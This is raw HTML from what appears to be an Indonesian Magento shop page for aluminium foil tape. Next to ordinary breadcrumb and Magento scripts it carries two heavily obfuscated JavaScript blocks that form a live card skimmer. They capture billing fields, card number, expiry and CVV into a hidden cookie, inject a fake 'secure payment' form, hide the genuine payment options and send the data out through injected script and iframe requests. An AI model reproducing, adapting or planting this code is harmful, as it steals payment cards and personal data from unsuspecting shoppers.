_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/lem-dan-pita-perekat.html",
                "name": "Lem &amp; Adhesive Tape"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Aluminium Foil Tape"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var 